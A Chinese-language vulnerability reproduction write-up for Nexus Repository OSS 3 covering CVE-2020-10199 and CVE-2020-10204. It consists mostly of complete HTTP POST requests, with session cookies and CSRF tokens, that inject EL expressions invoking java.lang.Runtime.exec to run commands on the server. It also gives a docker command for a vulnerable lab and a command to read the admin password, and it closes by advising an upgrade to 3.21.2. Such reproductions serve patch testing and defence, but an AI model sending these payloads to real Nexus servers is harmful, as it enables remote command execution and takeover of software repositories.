nexus repository oss
Nexus Repository OSS 3是一个开源的仓库管理系统,提供了更加丰富的功能,而且安装、配置、使用起来也更加简单方便。OSS 3版本主要支持的仓库(Repository)包括如下: bower、docker、maven、npm、nuget、pypi、raw、rubygems、yum
漏洞详情
10199的漏洞需要普通用户权限即可触发,而10204则需要管理员权限。两个漏洞的触发原因均是不安全的执行EL表达式导致的
漏洞复现
启动漏洞环境
docker run -it -p 8081:8081 -d co0ontty/cve-2020-10199
查看用户名密码
# 查看 DOCKER CONTAINER ID
docker ps
# 查看密码 其中 bc91335e3518 为 DOCKER CONTAINER ID
docker exec -it bc91335e3518 cat /root/sonatype-work/nexus3/admin.password
访问 http://ip:8081
cve-2020-10199
命令执行:
POST /service/extdirect HTTP/1.1
Host: 192.168.232.128:8081
Content-Length: 372
X-Requested-With: XMLHttpRequest
X-Nexus-UI: true
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
NX-ANTI-CSRF-TOKEN: 0.31170964063400564
Content-Type: application/json
Accept: */*
Origin: http://192.168.232.128:8081
Referer: http://192.168.232.128:8081/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: NX-ANTI-CSRF-TOKEN=0.31170964063400564; NXSESSIONID=77c0418f-6c70-430c-8c20-222908bbe861
Connection: close
{"action":"cleanup_CleanupPolicy","method":"create","data":[{"name":"co0ontty","format":"$\\.{''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('touch /opt/cve-2020-10199')}","notes":"222","mode":"delete","lastBlobUpdatedEnabled":false,"lastDownloadedEnabled":false,"releaseTypeEnabled":false,"regexEnabled":false,"criteria":{}}],"type":"rpc","tid":33}


触发命令执行:
POST /service/rest/beta/repositories/apt/hosted HTTP/1.1
Host: 192.168.232.128:8081
Content-Length: 358
X-Requested-With: XMLHttpRequest
X-Nexus-UI: true
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
NX-ANTI-CSRF-TOKEN: 0.31170964063400564
Content-Type: application/json
Accept: */*
Origin: http://192.168.232.128:8081
Referer: http://192.168.232.128:8081/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: NX-ANTI-CSRF-TOKEN=0.31170964063400564; NXSESSIONID=77c0418f-6c70-430c-8c20-222908bbe861
Connection: close
{
"name": "interna1l",
"online": true,
"storage": {
"blobStoreName": "default",
"strictContentTypeValidation": true,
"writePolicy": "allow_once"
},
"cleanup": {
"policyNames": ["co0ontty"]
},
"apt": {
"distribution": "bionic"
},
"aptSigning": {
"keypair": "string",
"passphrase": "string"
}
}

cve-2020-10204
命令执行一:
POST /service/extdirect HTTP/1.1
Host: 192.168.232.128:8081
Content-Length: 362
X-Requested-With: XMLHttpRequest
X-Nexus-UI: true
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
NX-ANTI-CSRF-TOKEN: 0.31170964063400564
Content-Type: application/json
Accept: */*
Origin: http://192.168.232.128:8081
Referer: http://192.168.232.128:8081/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: NX-ANTI-CSRF-TOKEN=0.31170964063400564; NXSESSIONID=77c0418f-6c70-430c-8c20-222908bbe861
Connection: close
{"action":"coreui_User","method":"update","data":[{"userId":"test","version":"4","firstName":"test","lastName":"test","email":"test@qq.com","status":"active","roles":["nx-admin$\\.{''.getClass().forName('java.lang.Runtime').getMethod('getRuntime').invoke(''.getClass().forName('java.lang.Runtime')).exec('touch /opt/co0ontty.success')}"]}],"type":"rpc","tid":20}
命令执行二:

POST /service/rest/beta/repositories/go/group HTTP/1.1
Host: 192.168.232.128:8081
Content-Length: 214
X-Requested-With: XMLHttpRequest
X-Nexus-UI: true
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
NX-ANTI-CSRF-TOKEN: 0.31170964063400564
Content-Type: application/json
Accept: */*
Origin: http://192.168.232.128:8081
Referer: http://192.168.232.128:8081/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: NX-ANTI-CSRF-TOKEN=0.31170964063400564; NXSESSIONID=6d9fd8c5-4b18-4680-b332-09600e9d34b5
Connection: close
{
"name": "interna1l",
"online": true,
"group": {
"memberNames": ["${'co0ontty'.toUpperCase()}"]
},
"storage": {
"blobStoreName": "default",
"strictContentTypeValidation": true
}
}
解决方案
-
请升级版本到 Nexus Repository Manager OSS/Pro 3.21.2 或更高版本
-
蔚蓝盾入侵防御系统已支持对 CVE-2020-10199 及 CVE-2020-10204 的防御